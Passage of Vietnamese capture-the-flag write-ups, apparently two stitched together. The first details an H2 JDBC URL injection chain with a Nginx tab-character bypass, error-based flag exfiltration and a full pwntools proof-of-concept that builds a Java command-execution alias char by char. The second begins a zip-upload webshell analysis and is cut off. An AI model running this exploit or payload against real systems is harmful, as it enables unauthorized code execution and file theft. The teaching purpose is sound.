Tại file InternalController.java:

String fullUrl = baseUrl + "USER=" + username + ";PASSWORD=" + password + ";";

Connection conn = DriverManager.getConnection(fullUrl);Ứng dụng đã ghép nối trực tiếp username và password vào chuỗi kết nối JDBC (fullUrl). Ta có thể chèn các tham số điều khiển của H2 vào các trường này. Tham số nguy hiểm nhất là INIT, cho phép thực thi một script SQL ngay khi kết nối được tạo. Bằng cách sử dụng CREATE ALIAS, chúng ta có thể tạo ra một hàm Java tùy ý và thực thi lệnh hệ thống, dẫn đến RCE.

Lỗ hổng 3: Error-Based Exfiltration

Ứng dụng xử lý lỗi thiếu an toàn, vô tình làm lộ thông tin nhạy cảm.

Tại file InternalController.java:

catch (Exception e) {

String var10002 = e.getMessage();

model.addAttribute("error", "Connection failed: " + var10002 + " | URL: " + fullUrl);

return "internal";

}Khi có lỗi làm việc với CSDL, thay vì trả về một thông báo lỗi chung chung, ứng dụng lại lấy toàn bộ thông báo lỗi gốc từ CSDL (e.getMessage()) và hiển thị nó cho người dùng. Ta có thể lợi dụng hành vi này để đọc nội dung file bằng cách ra lệnh cho CSDL thực thi một file chứa flag (vốn không phải là script hợp lệ), CSDL sẽ báo lỗi kèm nội dung của file flag.

Ý tưởng khai thác

Kết hợp các lỗ hổng trên, ta có hướng khai thác:

-

Bypass Nginx Bằng cách gửi một request POST tới đường dẫn có chứa một ký tự trắng ở cuối, tham khảo tại đây -> ví dụ

POST /internal/testConnection\x09(với\x09là ký tự tab), request sẽ không khớp với quy tắc so khớp chính xác của Nginx và được chuyển tiếp đến backend. Tại backend, Tomcat sẽ tự động chuẩn hóa URL về dạng/internal/testConnectiontrước khi Spring Boot xử lý, giúp ta truy cập thành công vào endpoint chứa lỗ hổng. -

JDBC URL Injection: Khai thác JDBC Injection để gửi các lệnh SQL. Bước đầu tiên là tạo một bảng tạm và sử dụng tham số DB_CLOSE_DELAY=-1 để giữ cho CSDL tồn tại giữa các request.

-

Build Payload RCE

Gửi hàng loạt request để xây dựng payload RCE trong bảng tạm vừa được tạo, mỗi request sẽ nối thêm một ký tự vào payload đang được lưu trong bảng tạm thông qua lệnh UPDATE ... SET d = d || CHAR(...). Kỹ thuật này để tránh các giới hạn về độ dài request và bị hệ thống phòng thủ phát hiện.

Trong file InternalController, có đoạn code kiểm tra độ dài của input:

if ((username + password).length() >= 95) { ... }Payload cuối cùng được xây dựng sẽ sử dụng CREATE ALIAS để định nghĩa một hàm Java có khả năng thực thi lệnh hệ thống là cat /* > /tmp/shaaa — lệnh này để đọc nội dung của file flag có tên ngẫu nhiên ở thư mục gốc và ghi kết quả vào một file tạm.

- Run payload để lấy flag: Sau khi payload trong bảng tạm đã hoàn chỉnh, ta thực thi nó bằng hai lệnh:

- Đầu tiên dùng

FILE_WRITEđể ghi payload từ CSDL ra file script trên server (ví dụ/tmp/shaaa), sau đó dùngRUNSCRIPT FROM '/tmp/shaaa'để thực thi script đó. Lúc này lệnhcat /* > /tmp/shaaađược thực thi -> file/tmp/shaaađã chứa nội dung flag. - Cuối cùng, lợi dụng lỗ hổng Error-Based Exfiltration bằng cách gửi một request yêu cầu

RUNSCRIPT FROM '/tmp/shaaa'. Thao tác này sẽ gây ra lỗi cú pháp SQL do nội dung trong file không phải lệnh SQL mà là flag -> ứng dụng sẽ trả về thông báo lỗi chứa chính nội dung của flag.



Proof-of-concept

from pwn import *

import random

context.log_level = 'info'

# Configuration

HOST = "localhost"

PORT = 8989

SESSION_ID = "B5892AF2A215B6DCF85102E7B4C4FEE1"

ran_table = "t" + str(random.randint(1000, 9999))

def send_post(path, data):

"""Send POST request using pwntools"""

# Connect to the server

conn = remote(HOST, PORT)

# Build POST request body

body_params = '&'.join([f"{k}={v}" for k, v in data.items()])

# Build HTTP POST request

request = f"POST {path} HTTP/1.1\r\n"

request += f"Host: {HOST}:{PORT}\r\n"

request += "Content-Type: application/x-www-form-urlencoded\r\n"

request += f"Cookie: JSESSIONID={SESSION_ID}\r\n"

request += f"Content-Length: {len(body_params)}\r\n"

request += "Connection: close\r\n"

request += "\r\n"

request += body_params

# Send request

conn.send(request.encode())

# Receive response

response = conn.recvall(timeout=2).decode('utf-8', errors='ignore')

conn.close()

return response

# Create table

log.info(f"Creating table {ran_table}")

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=CREATE TABLE {ran_table}(d VARCHAR)",

}

r = send_post("/internal/testConnection\x09", data)

if "faild" not in r:

log.success(f"Created table {ran_table}")

# Insert first part

log.info("Inserting first part")

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=INSERT INTO {ran_table} VALUES('CREATE ')",

}

r = send_post("/internal/testConnection\x09", data)

if "faild" not in r:

log.success("Inserted first part")

def add(num):

"""Append character to the payload"""

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=UPDATE {ran_table} SET d = d || CHAR({num})",

}

r = send_post("/internal/testConnection\x09", data)

if "faild" not in r:

log.info(f"Appended CHAR({num})")

payload = """ALIAS SHELL AS $$void shell()throws Exception{ Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","cat /* > /tmp/shaaa"});}$$;CALL SHELL();"""

log.info("Building payload character by character")

for c in payload:

add(ord(c))

# Write to /tmp/shaaa

log.info("Writing to /tmp/shaaa")

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=CALL FILE_WRITE((SELECT * FROM {ran_table} LIMIT 1), '/tmp/shaaa')",

}

r = send_post("/internal/testConnection\x09", data)

if "faild" not in r:

log.success("Wrote to /tmp/shaaa")

# Execute

log.info("Executing /tmp/shaaa")

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=RUNSCRIPT FROM '/tmp/shaaa'",

}

r = send_post("/internal/testConnection\x09", data)

if "faild" not in r:

log.success("Executed /tmp/shaaa")

# Check result

log.info("Checking result from /tmp/shaaa")

data = {

"username": "a",

"password": f"a;DB_CLOSE_DELAY=-1;INIT=RUNSCRIPT FROM '/tmp/shaaa'",

}

r = send_post("/internal/testConnection\x09", data)

print("\n" + "="*50)

print("RESPONSE:")

print("="*50)

print(r)ZC-1





Write-up được viết bởi: Lê Hải Nhật - sinh viên ngành An toàn không gian số K67.

Phân tích challenge









Dựa vào Docker Compose, có thể thấy challenge bao gồm 2 ứng dụng web với:

- app1 là ứng dụng web Python cho phép đăng kí, đăng nhập, và tải lên file zip, ứng dụng được expose với port 8080.

- app2 là ứng dụng web PHP phục vụ cho việc giải nén và lưu trữ các file vừa được tải lên, ứng dụng này không thể truy cập từ bên ngoài mà chỉ có thể thông qua app1 hoặc từ bên trong.

Phân tích mã nguồn

App1





Đi vào phân tích mã nguồn, có thể thấy đây là một ứng dụng web viết bằng Django. Với Django, để xác định nhanh các endpoint được sử dụng, chúng ta cần quan tâm đến 2 file urls.py và views.py. Trong đó:

urls.py: đăng ký các endpoint sử dụng, đồng thời gán các endpoint đó với các ViewSet (có thể hiểu là handler), tiếp nhận và xử lý requestviews.py: logic cụ thể của từng endpoint con

Ứng dụng bao gồm các endpoint chính sau:

-





POST

/gateway/user: cho phép người đăng kí với các trường username, password (trong mã nguồn đây chính là hàmcreate()tạiUserViewSet, bởi vìcreate()chính là handler cho POST request trong Django)





-



POST

/gateway/transport: cho phép người dùng đã xác thực tải lên file zip. Endpoint này sử dụng thư việnzipfiletrong python để thực hiện kiểm tra extension (đuôi) của các tập tin trong file zip được upload dựa trên cơ chế whitelist (chỉ cho phép các extension nhất định) trước khi gửi nó đến endpointupload.phpcủa app2.

-







GET





/gateway/health: nhận vào parammodulecho phép người dùng kiểm tra hoạt động của các endpoint tại app2

-

POST

/auth/token: thực hiện xác thực người dùng với username và password, trả về session token (sử dụng cho việc xác thực) và refresh token.



App2

Ứng dụng bao gồm các endpoint sau

-

POST

upload.php: cho phép upload file zip (từ app1) và thực hiện giải nén file zip và lưu các file sau khi đã giải nén trong folderstorage/<user_id>

-

health.php: một file rỗng chỉ nhằm mục đích kiểm tra kết nối, hoạt động của app2

Ý tưởng khai thác

Dựa trên cấu trúc của challenge, hệ thống cho phép tải lên file zip sau đó thực hiện giải nén và lưu trữ các file trong thư mục của ứng dụng web PHP (note: thư mục lưu trữ file không có cấu hình để ngăn việc thực thi file .php). Vậy hướng khai thác ở đây khả năng cao là tải lên file webshell thông qua việc tải lên file zip chứa webshell đã được chuẩn bị sẵn.

Dựa trên mục tiêu trên, có 2 vấn đề cần giải quyết:

